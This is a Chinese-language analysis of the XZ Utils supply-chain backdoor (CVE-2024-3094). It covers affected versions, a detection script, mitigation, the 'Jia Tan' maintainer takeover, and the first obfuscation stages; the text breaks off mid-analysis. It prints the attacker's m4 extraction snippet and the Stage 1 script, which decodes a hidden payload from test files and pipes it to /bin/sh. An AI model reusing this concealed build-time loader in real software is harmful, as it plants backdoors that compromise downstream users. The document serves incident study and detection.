XZ Utils Backdoor 事件分析汇总

XZ Utilѕ 工具库 恶意后门植入漏洞 (CVE-2024-3094)

漏洞介绍

XZ是类Unix操作系统上的一种高压缩比的无损数据压缩格式,由 Tukaani 项目开发,通常与gzibzip2 等其他常见数据压缩格式进行比较,它帮助将大文件格式压缩(然后解压缩) 为更小 更易管理的大小, 以便通过文件传输进行共享。

XZ Utils是一个命令行工具,包含XZ文件和liblzma的压缩和解压缩功能。 liblzma 是一个用于处理 XZ 压缩格式的开源软件库,是一种用于数据压缩的类似zlib的API,并且还支持旧版 .lzma 格式。


3月29日,有开发人员在安全邮件列表上发帖称,他在调查SSH性能问题时发现了涉及XZ包中的供应链攻击,进一步溯源发现SSH使用的上游liblzma库被植入了后门代码,恶意代码可能允许攻击者通过后门版本的SSH非授权获取系统的访问权限。恶意代码修改了liblzma代码中的函数,该代码是XZ Utils软件包的一部分,链接到 XZ 库的任何软件都可以使用此修改后的代码,并允许拦截和修改与该库一起使用的数据。

漏洞信息

—— —— —— ——
漏洞名称 XZ Utilѕ工具库恶意后门植入漏洞 公开时间 2024-03-29
CVE编号 CVE-2024-3094 漏洞评级 高危
事件类型 供应链攻击、 后门 技术类型 内嵌恶意代码
厂商 开源项目 Tukaani Project 产品 xz
威胁状态 POC/EXP已公开,在野利用已发现,技术细节部分公开
影响版本 xz == 5.6.0 、xz == 5.6.1 、liblzma== 5.6.0 、liblzma== 5.6.1

受影响组件和系统


xz 和 liblzma 5.6.0~5.6.1 版本,可能包括的发行版 / 包管理系统有:

  • Fedora 41 / Fedora Rawhide
  • Debian Sid 非稳定的测试版 5.5.1alpha-0.1 到 5.6.1-1
  • Alpine Edge
  • x64 架构的 homebrew
  • 滚动更新的发行版,包括 Arch Linux / OpenSUSE Tumbleweed

详情可参考: https://repology.org/project/xz/versions

以下为正在更新的操作系统和发行版列表, 它们已经报告是否受到这个漏洞的影响。

查看受影响的开源操作系统可参考: https://repology.org/project/xz/versions

如果您的系统使用 systemd 启动 OpenSSH 服务器,您的 SSH 认证过程可能被攻击。

非 x64 (amd64) 架构的系统不受影响。

漏洞排查

通过如下命令查看系统本地是否安装了受影响的 XZ:

1
2
3
$ xz --version
xz (XZ Utils) 5.6.1
liblzma 5.6.1

自查脚本如下:

在系统中执行脚本

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
#! /bin/bash
set -eu
# find path to liblzma used by sshd
path="$(ldd $(which sshd) | grep liblzma | grep -o '/[^ ]*')"
# does it even exist?
if [ "$path" == "" ]
then
echo probably not vulnerable
exit
fi
# check for function signature
if hexdump -ve '1/1 "%.2x"' "$path" | grep -q
f30f1efa554889f54c89ce5389fb81e7000000804883ec28488954241848894c2410
then
echo probably vulnerable
else
echo probably not vulnerable
fi

缓解措施

目前官方尚无最新版本, 需对软件版本进行降级 5.4.X, 请关注官方新版本发布并及时更新。

Fedora Linux 40 用户需 xz 回退到 5.4.x 版本可参考:

https://www.redhat.com/en/blog/urgent-security-alert-fedora-41-and-rawhide-users

https://bodhi.fedoraproject.org/updates/FEDORA-2024-d02c7bb266

背后故事

故事大概是:

OpenSSH依赖一个名为liblzma(xz)的小众开源压缩库,攻击者虚构了一个名为"Jia Tan"的开发者身份,从2021年10月开始为xz项目积极做开发维护贡献,逐渐获得信任。

最终接管了维护工作后,在构建脚本中逐步加入一个复杂隐蔽并复杂混淆的后门,而且是几个月内慢慢的添加所有组件,组合成了完整的后门,接着还联系Linux发行版维护人员,试图让带后门的xz库被打包分发给所有用户,直到微软员工Andres Freund因调查SSH延迟问题发现了此事。

发现也很巧合,Andres Freund在分析一台运行Debian Sid的Linux设备SSH登录速度过慢问题时(有500毫秒的延迟和大量的CPU消耗问题,而且他在使用“Valgrind”工具进行分析和内存调试时遇到了许多报错,也促使他有进一步调查的想法),最终发现了该后门。而且RCE也非常巧妙,将有效负载隐藏到将要发送到 SSH 的专门制作的密钥里。

目前迹象表明,后门作者有选择性的针对 linux 发行版下手。但这个 liblzma 可不只Linux上用。比如目前流行的iOS越狱环境,大部分 tweak 包还是以 .deb 格式发行,比较新的版本就用到了 lzma 作为压缩。

除此之外近期有在 macOS 上使用 brew 安装过 xz 这个包应该也受影响,很多 brew 包都依赖了 xz,你可能不知不觉就装上了,还好暂时不能证明这个后门会感染 macOS。

Andres 的电子邮件里有对整个故事精彩描述。还有有趣的部分是带有混淆后门的二进制文件本身,邮件原文在这

从5.6.0版本开始,在xz的上游tarball包中发现了恶意代码。通过一系列复杂的混淆手段,liblzma的构建过程从伪装成测试文件的源代码中提取出预构建的目标文件,然后用它来修改liblzma代码中的特定函数。这导致生成了一个被修改过的liblzma库,任何链接此库的软件都可能使用它,从而拦截并修改与此库的数据交互。

xz 5.6.0和5.6.1版本库中存在的恶意注入只包含在tarball下载包中。Git发行版中缺少触发恶意代码构建的M4宏。注入期间构建时使用的第二阶段工件存在于Git存储库中,以防存在恶意的M4宏。如果不合并到构建中,第二阶段文件是无害的。

在发现者的演示中,发现它干扰了OpenSSH守护进程。虽然OpenSSH没有直接链接到liblzma库,但它以一种使其暴露于恶意软件的方式与systemd通信,因为systemd链接到了liblzma。

恶意构建会通过systemd干扰sshd的认证。SSH是一种常用的协议,用于远程连接系统,而sshd是允许访问的服务。在适当的情况下,这种干扰有可能使恶意行为体破坏sshd认证,并远程未经授权访问整个系统。

整个后门故事非常精彩,攻击者为此整整潜伏了三年,只差一点点就可以往众多 Linux发行版的 sshd 注入后门,可用于绕过密钥验证,后果不堪设想。

省流概括:

  1. 攻击者 JiaT75 (Jia Tan) 于2021年注册了 GitHub 账号,之后积极参与xz项目的维护,并逐渐获取信任,于2022年成为了xz的定期贡献者,获得了直接 commit 代码的权利。2023年1月7日JiaT75合并了他们的第一次提交。2024年项目URL变更为http://xz.tukaani.org/xz-utils/,进一步增加了JiaT75对该项目的控制。

  2. JiaT75 在最近几个月的一次 commit 中,悄悄加入了 bad-3-corrupt lzma2.xz 和 good-large compressed.lzma 两个看似无害的测试用二进制数据,然而在编译脚本中,在特定条件下会从这两个文件中读取内容对编译结果进行修改,致使编译结果和公开的源代码不一致。

  3. 目前初步的研究显示,注入的代码会使用 glibc 的 IFUNC 去 HookOpensSH的 RSA public decrypt 函数,致使攻击者可以通过构造特定的验证数据绕过 RSA 签名验证。(具体细节还在分析中)

  4. 只要是同时使用了 liblzma和 OpenSsH的程序就会受到影响,最直接的目标就是 sshd,使得攻击者可以构造特定请求,绕过密钥验证远程访问。

  5. 受影响的 xz-utils 包已经被并入 Debian testing 中进行测试,攻击者同时也在尝试并入 fedora 和 ubuntu。

  6. 幸运的是,注入的代码似乎存在某种 Bug,导致特定情况下 sshd 的 CPU占用飙升。被安全研究人员AndresFrund注意到了,并报告给 oss-security,致使此事败漏。如果不是因为这个 Bug,那么该后门很有可能被并入主流发行版的stable 版本,那么将形成一场前所未有的重大安全事件。

另外从一些细节能看出来攻击者非常用心:

攻击者抢在 ubuntu beta freeze 的几天前才尝试让新版本并入,以期望减少在测试期间被发现的时间。

xz-utils 项目的原维护者 Lasse Colin(Larhzu),有着定期进行internetbreaks的习惯,而且最近正在进行,导致这些变动他并没有review的机会,即使到现在也没能联系上他本人。这可能也是攻击者选定xz-utils 项目的原因之一。

更多的细节还在被分析中,目前 GitHub 已经关停了整个 xz项目。

技术细节

很值得关注的部分一是整个新式攻击手法模型,二是混淆手段和思路,还有就带有后门的混淆二进制文件本身了。

Andres Freund 邮件原文有后门程序的详细分析,但由于发现者不是安全研究人员,也不擅长逆向,所以都是以观察分析类发现为主。


推上@Thomas Roccia也制作了分析图:

详细展开下上述内容,将Stage 1 前的部分,暂时称为 Stage 0。

目前 GitHub 已经关停了整个 xz项目,但可以从 备份仓库 进行下载分析。

Stage 0


m4/build-to-host.m4文件开始。以下是相关代码片段:

1
2
3
4
5
...
gl_[$1]_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
gl_path_map='tr "\t \-_" " \t_\-"'
...

进行了一个字符替换,将制表符\t、空格\ 、连字符-、下划线_,依次替换为了空格\ 、制表符\t、下划线_、连字符-

这段代码在构建过程中的某个地方运行,提取第一阶段脚本。概述如下:


  1. sed \"r\n\" $gl_am_configmake:读取 tests/files/bad-3-corrupt_lzma2.xz 文件中的字节,并用作下一步的输入。读取完所有内容后,会添加换行符\n;
  2. 运行 tr 命令,进行字符替换,将选定的字符更改为其他字符,将制表符\t、空格\ 、连字符-、下划线_,依次替换为了空格\ 、制表符\t、下划线_、连字符-,它对tests/files/bad-3-corrupt_lzma2.xz 文件中的字节进行替换,这使得 bad-3-corrupt_lzma2.xz 再次形成了正确的 xz 流。
  3. 在此阶段的最后一步中,提取固定的 xz 字节流,并忽略错误(该流似乎被截断,但这并不重要,因为整个有意义的输出已被写出)。其结果是Stage 1的脚本,该脚本会立即执行。

下面是 5.6.0 版本解压后的Stage 1 脚本

Stage 1

在Andres 的电子邮件中是以“####Hello####”开头的 bash 文件。以下是 5.6.1版本

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
####Hello####
# a few binary bytes here, but as it's a comment they are ignorred
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +939)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31233|tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####

可以看到5.6.0 和 5.6.1 的一些区别:

第一个区别是第二行注释中的随机字节。在5.6.0 是 86 F9 5A F7 2E 68 6A BC, 而在 5.6.1 是 E5 55 89 B7 24 04 D8 17. 暂时不确定这些差异是否有意义。

第二个区别是5.6.1版本添加了检测是否在 Linux 上运行代码,而它重复了 5 次,这很奇怪。

先分析第 2 阶段提取代码,即带有很多head的export i=... 行。进行简单拆分:

1
2
3
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +939)";

(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31233|tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
  1. 开头的export i=... 只是一个函数定义。它会在Stage 2 和 Stage 3 中被调用。

  2. 第 2 步是将 good-large_compressed.lzma 文件解压缩到标准输出 (xz -dc) ,并用作下一步的输入;

  3. 然后会调用 i 函数 (eval $i)。该函数基本上是一系列head调用,要么输出接下来的 N 个字节(head -c +N),要么跳过接下来的 N 个字节(head -c +N >/dev/null)。i 函数最终实现:忽略 1024 个字节,再输出 2048 个字节,忽略 1024 个字节,再输出 2048 个字节…依此类推,直到到达文件的最末尾,其中只有 724 个字节(在 5.6.0 中)或 939输出字节(在 5.6.1 中)。

  4. 接下去执行 tail -c +31233 忽略数据的初始部分(tail -c +N 表示“从字节 N 开始输出”,注:初始部分隐藏了二进制后门,会将在下一阶段中提取)。在 5.6.0 中,这将是前 31264 个字节,在 5.6.1 中是 31232 。

  5. 第5步执行 tr 命令,用作简单的替换密码,密钥(字节值映射)在 5.6.0 和 5.6.1 中不同,两种情况下,都有 6 个范围映射到整个 0 - 255(即八进制 377)范围。

    1
    2
    
    5.6.0: tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377"
    5.6.1: tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377"
    
